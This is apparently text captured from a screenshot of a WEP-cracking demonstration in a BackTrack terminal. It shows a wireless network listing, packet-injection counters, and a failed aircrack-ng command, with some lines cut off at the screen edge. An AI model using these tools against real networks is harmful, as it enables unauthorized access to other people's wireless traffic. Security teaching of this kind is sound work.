 ENC CIPHER AUTH ESSID
0C:D5:02:BB:EA:2A -47 90 14563 981 0 11 54 WEP WEP OPN mimi
BSSID STATION PWR Rate Lost Packets Probes
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
Read 227054 packets (got 1 ARP requests and 52215 ACKs), sent 64211 packets...(4
Read 227251 packets (got 1 ARP requests and 52260 ACKs), sent 64262 packets...(5
Read 227426 packets (got 1 ARP requests and 52306 ACKs), sent 64312 packets...(5
Read 227610 packets (got 1 ARP requests and 52352 ACKs), sent 64362 packets...(5
Read 227786 packets (got 1 ARP requests and 52391 ACKs), sent 64411 packets...(4
Read 227922 packets (got 1 ARP requests and 52422 ACKs), sent 64462 packets...(5
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Read 228104 packets (got 1 ARP requests and 52460 ACKs), sent 64512 packets...(5
Read 228343 packets (got 1 ARP requests and 52508 ACKs), sent 64562 packets...(5
Read 228543 packets (got 1 ARP requests and 52553 ACKs), sent 64612 packets...(5
Read 228748 packets (got 1 ARP requests and 52599 ACKs), sent 64662 packets...(4
Read 228886 packets (got 1 ARP requests and 52629 ACKs), sent 64712 packets...(4
Read 228994 packets (got 1 ARP requests and 52658 ACKs), sent 64762 packets...(4
Read 229191 packets (got 1 ARP requests and 52701 ACKs), sent 64812 packets...(4
^C pps)
root@bt:~# aircrack-ng -b 0C:D5:02:BB:EA:2A wepcrackingdemo1-01.cap mon1
Opening wepcrackingdemo1-01.cap
Opening mon1
open failed: No such file or directory
Quitting aircrack-ng...
root@bt:~# aircrac
<< back | track